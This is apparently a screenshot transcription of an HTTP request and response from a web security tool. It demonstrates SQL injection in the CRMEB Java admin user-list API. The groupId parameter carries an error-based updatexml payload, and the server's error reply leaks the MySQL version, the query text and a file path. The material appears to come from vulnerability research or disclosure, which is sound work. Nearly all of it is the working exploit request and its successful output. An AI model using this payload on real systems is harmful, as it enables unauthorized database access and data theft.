 发送 取消 < > 目标: http://127.0.0.1:8080 HTTP/1
请求
美化 原生 16进制 \n
1 GET /api/admin/user/list?labelId=&userType=&sex=&isPromoter=&country=&payCount=&accessType=0&dateLimit=&keywords
=&province=&city=&page=1&limit=15&level=&groupId=1)+and+updatexml(1,concat(0x7e,(select+@@version),0x7e),1)--+&
temp=1708587324 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authori-zation: 6ae40cb967b5480c805cc930df3d9650
8 Origin: http://localhost:9527
9 Connection: close
10 Referer: http://localhost:9527/
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: cross-site
14
15
响应
美化 原生 16进制 渲染 \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Access-Control-Allow-Origin: *
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Content-Type: application/json
12 Date: Thu, 22 Feb 2024 07:39:35 GMT
13 Connection: close
14 Content-Length: 810
15
16 {
"code":500,
"message":
"\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~5.7.26~'\r\n### The er
ror may exist in file [C:\\Users\\Administrator\\Desktop\\java2\\crmeb_java-master\\crmeb\\crmeb-service\\tar
get\\classes\\mapper\\user\\UserMapper.xml]\r\n### The error may involve com.zbkj.service.dao.UserDao.findAdm
inList-Inline\r\n### The error occurred while setting parameters\r\n### SQL: SELECT count(0) FROM eb_user AS
u WHERE 1 = 1 AND u.group_id IN (1) AND updatexml(1, concat(0x7e, (SELECT @@version), 0x7e), 1)\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '~5.7.26~'\n; uncategorized SQLException; SQL state [HY000]; erro
r code [1105]; XPATH syntax error: '~5.7.26~'; nested exception is java.sql.SQLException: XPATH syntax error:
'~5.7.26~'",
"data":null
}